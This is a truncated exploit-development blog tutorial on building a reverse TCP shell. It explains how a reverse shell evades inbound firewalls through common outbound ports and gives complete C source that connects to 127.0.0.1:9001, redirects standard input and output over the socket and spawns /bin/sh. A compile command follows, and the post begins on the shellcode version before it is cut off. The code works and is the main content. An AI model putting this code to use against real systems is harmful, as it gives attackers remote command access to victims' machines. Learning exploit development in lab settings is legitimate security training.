Member-only story
[ExpDev] Reverse TCP Shell
What is a Reverse Shell?
Oppose to a Bind Shell, a Reverse Shell connects back to the attacker’s computer upon a payload executed on the victim’s system. This type of shell is more useful when the target organization has a strong Firewalls for inbound connection. The Reverse Shell can take the advantage of common outbound ports such as port 80, 443, 53 and etc.
Socket Programming
Similar to the Bind TCP Shell exercise, let’s create a Reverse TCP Shell in a higher programming language. We will use `C` again:
#include <netinet/in.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <unistd.h>int main()
{
int sockfd;
int port = 9001; // Address struct
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(port);
addr.sin_addr.s_addr = inet_addr(“127.0.0.1”); // 1) Socket Syscall (sys_socket 1)
sockfd = socket(AF_INET, SOCK_STREAM, 0); // 2) Connect Syscall
connect(sockfd, (struct sockaddr *) &addr, sizeof(addr)); // 3) Dup2 Syscall
dup2(sockfd, 0); //stdin
dup2(sockfd, 1); //stdout
dup2(sockfd, 2); //stderr // 4) Execve Syscall
execve(“/bin/sh”, NULL, NULL);
return 0;
}
Let’s compile this:
gcc reverse-tcp-shell.c -o reverse-tcp-shell -wThe compiled reverse shell binary can successfully connect back to 127.0.0.1:9001 as expected.

Shellcode
For the Reverse TCP Shell, we need to following syscalls:
- Socket: Initializing the Socket connection
- Connect: Creating the Connect call to the given address
- Dup2: Manages
stdin,stdoutandstderrfor the file descriptor. This is necessary for input and output redirection. - Execve: Execute a command (
/bin/shto spawn a shell)
Syscall + Function Calls
First, we need to collect arguments for socketcall() as well as other syscalls.
NOTE: socketcall() is a…


![[RedTeam] C2 Redirector — Cloud Fronting Setup (AWS)](https://miro.medium.com/v2/resize:fit:679/1*erTuu4N3vG_0pCCKA3pAoA.png)


![[CERT] OSWE Exam Review and Tips (ft. No Developer Background Candidate)](https://miro.medium.com/v2/resize:fit:679/0*N9rnQ65XQSaisuJH.png)




![6 Powerful Things You Can Do with nxc [former crackmapexec]](https://miro.medium.com/v2/resize:fit:679/1*2wYuOLm3BEeC4zT0U6FIqQ.png)